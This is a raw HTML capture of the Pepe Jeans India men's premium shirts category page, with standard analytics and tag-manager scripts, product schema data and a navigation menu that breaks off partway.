

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.pepejeans.in/premium-shirts
body_size: 21831
content:
<!DOCTYPE html>
<html
lang="en">
<head>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap"
rel="stylesheet">
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/js/search.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/js/accordion.js"
        
        >
    </script>


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Men’s Premium Shirts | Stylish &amp; Quality Shirts | Pepe Jeans</title>


<meta name="description" content="Shop men&rsquo;s premium shirts from Pepe Jeans. Discover stylish, comfortable shirts made with quality fabric. Upgrade your wardrobe today."/>
<meta name="keywords" content="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids."/>



    
        <meta property="og:title" content="Men&rsquo;s Premium Shirts | Stylish &amp; Quality Shirts | Pepe Jeans online | Pepe Jeans India">
    

    
        <meta name="robots" content="index,follow">
    

    
        <meta property="og:url" content="https://www.pepejeans.in/premium-shirts">
    

    
        <meta property="og:description" content="Shop men&rsquo;s premium shirts from Pepe Jeans. Discover stylish, comfortable shirts made with quality fabric. Upgrade your wardrobe today. online | Pepe Jeans London">
    


<!-- Organization Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Pepe Jeans India",
  "url": "https://www.pepejeans.in/",
  "logo": "https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "18002030543",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "IN"
  },
  "sameAs": [
    "https://www.facebook.com/pepejeansindia",
    "https://www.instagram.com/pepejeansindia/",
    "https://www.youtube.com/channel/UCwV2hkDh20emLXr7nIgeBlw"
  ]
}
</script>




<link rel="dns-prefetch" href="https://d1pdzcnm6xgxlz.cloudfront.net/">

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="128x128" />

<link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/css/global.css" />
<link rel="preload" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/css/global_nc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768847783377/css/search.css"  />



    <meta name="google-site-verification" content="UmxcfA8EHVu0U0dS1TukFD3sna6F2fLpgbjZO4VlVHM" />



    <meta name="facebook-domain-verification" content="szslohhpwiqw6ho52u6afi8oudd4ac" />





    <script>
        !(function () {
        var e = (window.neotag = window.neotag || []);
        (e.methods = [
          "load",
          "page",
          "track",
          "identify",
          "alias",
          "group",
          "ready",
          "reset",
          "getAnonymousId",
          "setAnonymousId",
        ]),
          (e.factory = function (t) {
            return function () {
              var r = Array.prototype.slice.call(arguments);
              return r.unshift(t), e.push(r), e;
            };
          });
        for (var t = 0; t < e.methods.length; t++) {
          var r = e.methods[t];
          e[r] = e.factory(r);
        }
          e.loadJS(),
          e.load("2AJb9OyIA0VZ5JV6idoNoOUFUa2",
              "https://s2s.pepejeans.in/neotag/",{
              logLevel: "DEBUG"
          }),
          e.page();
      })();
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=215056990608401&ev=PageView&noscript=1"/>
    </noscript>




    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KBGXWM3');</script>
    <!-- End Google Tag Manager -->



    <!-- Global site tag (gtag.js) - Google Ads: 10828536298 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10828536298"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', 'Tue Jan 20 00:45:19 GMT 2026');
        gtag('config', 'AW-10828536298', {'allow_enhanced_conversions': true});
    </script>



<style>.card,.card-header,.hero,body{background-color:var(--skin-background-color-1);font-family:var(--skin-body-font);color:var(--skin-main-text-color-1)}.hero{border-bottom-color:var(--skin-background-color-1)}.banner-color,.main-menu{background-color:var(--skin-banner-background-color-1)}.header-banner{background-color:var(--skin-banner-background-color-2);color:var(--skin-banner-text-color-1)}.header-banner .close-button .close{background-color:var(--skin-primary-color-1)}h1.header.page-title,h1.header.page-title:before{background-color:var(--skin-heading-color-1);color:var(--skin-heading-color-1-invert)}.product-tile{background-color:var(--skin-background-color-1);border:10px solid var(--skin-border-color-1)}.refinements ul li button{color:var(--skin-primary-color-1)}.custom-select{background-color:var(--skin-selectbox-background-color-1);color:var(--skin-selectbox-text-color-1)}a,header~#maincontent .container a:not(.btn-primary,.btn-outline-primary){color:var(--skin-primary-color-1)}.price{color:var(--skin-price-1)}.dropdown-menu,.dropdown-menu a,.navbar,.navbar .nav-item,.navbar .nav-item.dropdown,.navbar .nav-item.dropdown a,.navbar .nav-item a{color:var(--skin-menu-color-1)}@media (min-width:769px){.dropdown-menu,.dropdown-menu a,.navbar,.navbar .nav-item,.navbar .nav-item.dropdown,.navbar .nav-item.dropdown a,.navbar .nav-item a{color:var(--skin-menu-color-1-invert)}}.navbar .nav-item.dropdown,.navbar .nav-item.dropdown .dropdown-menu.show{color:var(--skin-selectbox-text-color-1)}.navbar .nav-item.dropdown .dropdown-menu.show{background-color:var(--skin-selectbox-background-color-1)}.navbar .nav-item.dropdown .dropdown-menu.show .nav-item,.navbar .nav-item.dropdown .dropdown-menu.show a{color:var(--skin-selectbox-text-color-1)}.nav-item .nav-link:focus,.nav-item .nav-link:hover,.nav-item.show .nav-link{background-color:var(--skin-menu-color-1-invert);color:var(--skin-menu-color-1)!important}.btn-primary{background-color:var(--skin-primary-color-1);color:var(--skin-primary-color-invert-1)}.btn-primary,.btn-primary:hover{border-color:var(--skin-primary-color-1)}.btn-primary:hover{color:var(--skin-primary-color-1);background-color:var(--skin-primary-color-invert-1)}.btn-primary.disabled,.btn-primary:disabled{background-color:var(--skin-primary-color-1);border-color:var(--skin-primary-color);color:var(--skin-primary-color-invert-1);opacity:.5}.btn-outline-primary{color:var(--skin-primary-color-1);border-color:var(--skin-primary-color-1)}.btn-outline-primary:hover{color:var(--skin-primary-color-invert-1);background-color:var(--skin-primary-color-1);border-color:var(--skin-primary-color-1)}h1,h2,h3,h4,h5,h6{font-family:var(--skin-header-font),sans-serif}a{color:var(--skin-link-color-1)} </style>

    <link rel="alternate" hreflang="x-default"
        href="https://www.pepejeans.in/premium-shirts" />






<!-- Case 3: no filter, no query -->
<link rel="canonical" href="https://www.pepejeans.in/premium-shirts" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Calcutta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bgrt-MIRAI';
CQuotient.realm = 'BGRT';
CQuotient.siteId = 'MIRAI';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":1,"url":"https://www.pepejeans.in/zorn-ls-cotton-stretch-shirt/8905074921515.html"},{"@type":"ListItem","position":2,"url":"https://www.pepejeans.in/zorn-ls-cotton-stretch-shirt/8905074921447.html"},{"@type":"ListItem","position":3,"url":"https://www.pepejeans.in/zorn-ls-cotton-stretch-shirt/8905074921294.html"},{"@type":"ListItem","position":4,"url":"https://www.pepejeans.in/kingsman-ls-pure-linen-shirt/8905074858767.html"},{"@type":"ListItem","position":5,"url":"https://www.pepejeans.in/kingsman-ls-pure-linen-shirt/8905074858705.html"},{"@type":"ListItem","position":6,"url":"https://www.pepejeans.in/kingsman-ls-pure-linen-shirt/8905074858828.html"},{"@type":"ListItem","position":7,"url":"https://www.pepejeans.in/kingsman-ls-pure-linen-shirt/8905074858903.html"},{"@type":"ListItem","position":8,"url":"https://www.pepejeans.in/lucca-ls-cotton-linen-checks/8905074922710.html"},{"@type":"ListItem","position":9,"url":"https://www.pepejeans.in/kingsman-ss-pure-linen-shirt/8905074859429.html"},{"@type":"ListItem","position":10,"url":"https://www.pepejeans.in/kingsman-ss-pure-linen-shirt/8905074859368.html"},{"@type":"ListItem","position":11,"url":"https://www.pepejeans.in/kingsman-ss-pure-linen-shirt/8905074859498.html"},{"@type":"ListItem","position":12,"url":"https://www.pepejeans.in/kentucky-ls-cotton-linen-checks/8905074917693.html"}]}
    </script>




    <script defer src="//cdnt.netcoresmartech.com/smartechclient.js"></script>
    <script type="module">
        smartech('create', 'ADGMOT35CHFLVDHBJNIG50K96BEFFDSQML76CO0TTMP7EMVEDHD0');
        smartech('register', 'a9d9c44b84eda891634f8734def8f789');
        smartech('identify', '');
    </script>

<script>
gtag('event', 'conversion', {'send_to': 'AW-10828536298/yCYhCJLkqJkDEOqzuaso'});
</script>



<script>
var shopFloMID = "214827f0-9515-4e55-90d7-1b3eb93b431f";
var shopfloEnabled = "true";
if (shopfloEnabled && shopfloEnabled == 'true') {
(function(f,l,o,j,s,d,k){
f[o]=f[o] || {m_id:s};
d=l.createElement(j);d.async=1;d.src="https://bridge.shopflo.com/v2/shopflo.js";
k=l.getElementsByTagName(j)[0];k.parentNode.insertBefore(d,k);})
(window, document, "Shopflo", "script", shopFloMID)
}
</script>



    <script type="application/ld+json">
        {
            "@context": "https://schema.org/", 
            "@type": "BreadcrumbList", 
            "itemListElement": [
          {
                    "@type": "ListItem",
                    "position": "1",
                    "name": "Home",
                    "item": "https://www.pepejeans.in/"
          },
          {
                    "@type": "ListItem",
                    "position": "2",
                    "name": "Premium Shirts",
                    "item": "https://www.pepejeans.in/premium-shirts"
          }
]
        }
    </script>


    <script type="application/ld+json">
         {"@context":"http://schema.org/","@type":"Product","aggregateRating":{"@type":"AggregateRating","ratingValue":"4.12","reviewCount":130},"offers":{"url":"https://www.pepejeans.in/premium-shirts","@type":"AggregateOffer","priceCurrency":"INR","lowprice":1299,"highprice":1999}}
    </script>

</head>
<body>


<script>
var pageType = "plp";
var contentGroupName = '';
var contentGroups = {
"homepage": "Homepage",
"plp": "Category Pages",
"pdp": "Product Pages",
"My Account": "Member’s Area Pages",
"Address Book": "Member’s Area Pages",
"wishList": "Member’s Area Pages",
"cart": "Purchase Funnel Pages",
"OrderHistory": "Member’s Area Pages",
"confirmation": "Purchase Funnel Pages",
"checkOrder": "Support Pages",
"Store Locator": "Company Information Pages",
"login": "Support Pages"
};
var contentGroupName = contentGroups[pageType] || "";
dataLayer.push({
'event': 'page_details',
'pageType': 'plp',
'pageTitle': 'Men&rsquo;s Premium Shirts | Stylish &amp; Quality Shirts | Pepe Jeans',
'pageURL': 'https://www.pepejeans.in/premium-shirts',
'userId': '',
'loggedIn': 'false',
'email': '',
...(pageType !== 'contentPage' && { "contentGroup": contentGroupName })
});
</script>


<div class="page" data-action="Search-Show" data-querystring="cgid=premium-shirts"
data-page-type="plp">
<header class="sticky fixed">
	<a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
	<div class="header-banner">
		<div class="container-fluid">
			<div class="d-flex justify-content-between align-items-center position-relative">
				<div class="header-promo text-underline d-flex justify-content-center align-items-center">
					
	 


	
<div class="html-slot-container">
    
        
            <div id="carousel-promo" class="owl-carousel carousel-promo">
  <div class="item align-middle" style="font-size: 12px;">
    <span>🔥 Buy 2 Or More & Get Add. 10% OFF</span>
    <a href="/sale/men" class="btn btn-dark btn-sm px-2 py-0" style="border-radius: 20px;">
       Shop Now
    </a>
  </div>
</div>

<style>
  #carousel-promo {
    width: 90vw;
  }
  .owl-stage {
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>
        
    
</div>
 
	
				</div>
				<div class="header-static-links hidden-md-down">
					
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="16502e2aca1fb5324c0be13ea2" -->
        <ul class="d-flex p-0 m-0">
<li><a href="https://www.pepejeans.in/contact-us.html" title="Go to Contact Us" class="link-primary ">Help</a></li>
<li><a href="https://www.pepejeans.in/trackorder/" class="link-primary">Track Order</a></li>
</ul>
    </div> <!-- End content-asset -->



				</div>
			</div>
		</div>
	</div>

	<div class="header container-fluid">
		<div class='row'>
			<div class='col-2 col-sm-3 col-lg-5 pos-initial'>
				
<nav class="mega-menu d-lg-block d-none">
       <ul class="mega-menu-nav">
       	 
       	 
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/new-arrivals"  id="new-arrivals" >
            
                New Arrivals
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="new-arrivals"">
         
         
         <li class="mega-menu-item">
            <a href="/new-arrivals/men"  id="new-arrival-mens"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/new-arrivals/men/jeans"  id="newarrival-mens-jeans">Jeans</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/cargo"  id="newarrival-men-jeans-cargo">Cargo</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/shirts"  id="newarrival-mens-shirts">Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/t-shirts"  id="newarrival-mens-tshirts">T-Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/polos"  id="newarrival-mens-polos">Polos</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/accessories"  id="newarrival-men-accessories">Accessories</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/pants"  id="newarrival-mens-pants">Pants</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/shorts"  id="newarrival-mens-shorts">Shorts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/sweaters"  id="newarrival-men-sweaters">Sweaters</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/sweatshirts"  id="newarrival-men-sweatshirts">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/jackets"  id="newarrival-men-jackets">Jackets</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/footwear"  id="newarrival-mens-footwear">Footwear</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/new-arrivals/women"  id="new-arrival-womens"  class="mega-menu-item-title">Women</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/new-arrivals/women/jeans"  id="newarrival-women-jeans">Jeans</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/t-shirts"  id="newarrival-women-tshirts">T-Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/tops-and-shirts"  id="newarrival-women-tops-shirts">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/shorts-and-skirts"  id="newarrival-women-shorts-skirts">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/dresses-and-jumpsuits"  id="newarrival-women-dresses">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/jackets"  id="newarrival-women-jackets">Jackets</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/cargo"  id="newarrival-mens-cargo">Cargo</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/pants"  id="newarrival-women-pants">Pants</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/sweaters"  id="newarrival-women-sweaters">Sweaters</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/sweatshirts"  id="newarrival-women-sweatshirts">Sweatshirts</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/men"  id="Pepe-Men" >
            
                Men
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Men"">
         
         
         <li class="mega-menu-item">
            <a href="/men/jeans"  id="Pepe-Jeans-Men"  class="mega-menu-item-title">Jeans</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/jeans/straight"  id="Pepe-Straight-Jeans-Men">Straight</a></li>
           
        
    
        
        <li><a href="/men/jeans/relaxed"  id="Pepe-Relaxed-Jeans">Relaxed</a></li>
           
        
    
        
        <li><a href="/men/jeans/skinny"  id="Pepe-Skinny-Jeans">Skinny</a></li>
           
        
    
        
        <li><a href="/men/jeans/slim"  id="Pepe-Slim-Jeans">Slim</a></li>
           
        
    
        
        <li><a href="/men/jeans/taper"  id="Pepe-Taper-Jeans">Taper</a></li>
           
        
    
        
        <li><a href="/men/jeans/bootcut"  id="Pepe-Bootcut-Jeans">Bootcut</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/men/clothing"  id="Pepe-Clothing-Men"  class="mega-menu-item-title">Clothing</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/clothing/shirts"  id="Pepe-Shirts-Men">Shirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/t-shirts"  id="Pepe-T-Shirts-Men">T-Shirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/sweatshirts"  id="Pepe-Sweatshirts-Men">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/sweaters"  id="Pepe-Sweaters-Men">Sweaters</a></li>
           
        
    
        
        <li><a href="/men/clothing/jackets"  id="Pepe-Jackets-Men">Jackets</a></li>
           
        
    
        
        <li><a href="/men/clothing/joggers"  id="Pepe-Joggers-Men">Joggers</a></li>
           
        
    
        
        <li><a href="/men/clothing/pants"  id="Pepe-Pants-Men">Pants</a></li>
           
        
    
        
        <li><a href="/men/clothing/polos"  id="Pepe-Polos-Men">Polos</a></li>
           
        
    
        
        <li><a href="/men/clothing/shorts"  id="Pepe-Shorts-Men">Shorts</a></li>
           
        
    
        
        <li><a href="/men/clothing/cargo"  id="Pepe-Cargo-Pant-Men">Cargo</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/men/innerwear"  id="Pepe-Innerwear-Men"  class="mega-menu-item-title">Innerwear</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/innerwear/briefs"  id="Pepe-Briefs-Innerwear">Briefs</a></li>
           
        
    
        
        <li><a href="/men/innerwear/trunks"  id="Pepe-Trunks-Innerwear">Trunks</a></li>
           
        
    
        
        <li><a href="/men/innerwear/boxers"  id="Pepe-Boxers-Innerwear">Boxers</a></li>
           
        
    
        
        <li><a href="/men/innerwear/loungewear"  id="Pepe-Loungewear-Innerwear">Loungewear</a></li>
           
        
    
        
        <li><a href="/men/innerwear/vests"  id="Pepe-Vests-Innerwear">Vests</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/men/accessories"  id="Pepe-Accessories-Men"  class="mega-menu-item-title">Accessories</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/accessories/belts"  id="Pepe-Accessories-Belts">Belts</a></li>
           
        
    
        
        <li><a href="/men/accessories/caps"  id="Pepe-Accessories-Caps">Caps</a></li>
           
        
    
        
        <li><a href="/men/accessories/cardholders"  id="Pepe-Accessories-Cardholder">Cardholders</a></li>
           
        
    
        
        <li><a href="/men/accessories/sunglasses"  id="Pepe-Accessories-Sunglasses">Sunglasses</a></li>
           
        
    
        
        <li><a href="/men/accessories/wallets"  id="Pepe-Accessories-Wallets">Wallets</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/women"  id="Pepe-Women" >
            
                Women
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Women"">
         
         
         <li class="mega-menu-item">
            <a href="/women/jeans"  id="Pepe-Jeans-Women"  class="mega-menu-item-title">Jeans</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/women/jeans/flare"  id="Pepe-Flare-Jeans">Flare</a></li>
           
        
    
        
        <li><a href="/women/jeans/jegging"  id="Pepe-Jegging-Jeans">Jegging</a></li>
           
        
    
        
        <li><a href="/women/jeans/straight"  id="Pepe-Straight-Jeans">Straight</a></li>
           
        
    
        
        <li><a href="/women/jeans/wide"  id="Pepe-Wide-Jeans">Wide</a></li>
           
        
    
        
        <li><a href="/women/jeans/skinny"  id="Pepe-Skinny-Jeans-Women">Skinny</a></li>
           
        
    
        
        <li><a href="/women/jeans/taper"  id="Pepe-Taper-Women-Jeans">Taper</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/women/clothing"  id="Pepe-Clothing-Women"  class="mega-menu-item-title">Clothing</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/women/clothing/tops-and-shirts"  id="Pepe-Tops-Shirts-Women">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/t-shirts"  id="Pepe-T-Shirts-Women">T-Shirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/dresses-and-jumpsuits"  id="Pepe-Dresses-Women">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/women/clothing/sweatshirts"  id="Pepe-Sweatshirts-Women">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/sweaters"  id="Pepe-Sweaters-Women">Sweaters</a></li>
           
        
    
        
        <li><a href="/women/clothing/jackets"  id="Pepe-Jackets-Women">Jackets</a></li>
           
        
    
        
        <li><a href="/women/clothing/pants"  id="Pepe-Pants-Women">Pants</a></li>
           
        
    
        
        <li><a href="/women/clothing/shorts-and-skirts"  id="Pepe-Shorts-Skirts-Women">Shorts &amp; Skirts</a></li>
           
        
    
        
